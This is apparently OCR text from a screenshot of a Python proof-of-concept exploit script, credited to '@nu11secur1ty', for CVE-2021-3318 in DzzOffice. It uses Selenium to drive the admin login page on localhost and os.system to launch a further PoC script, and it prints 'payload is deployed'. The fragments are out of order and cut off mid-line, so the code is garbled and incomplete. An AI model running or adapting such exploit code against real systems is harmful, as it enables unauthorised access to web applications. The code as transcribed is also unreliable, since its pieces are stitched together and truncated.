
### Next level... :)

os.system("python poc_login_1.py")

print("payload is deployed_0...\n")

except Exception:

#### This exception occurs if the element are not fou
print("Some error occured :(")

### os.system

#!/usr/bin/python3

# Author: @nu11secur1ty

# CVE-2021-3318

from selenium import webdriver

import time

#enter the link to the website you want to automate l
website_link="http://localhost/dzzoffice/admin.php?mo
#enter your login username

username="admin@dzzoffice.com"
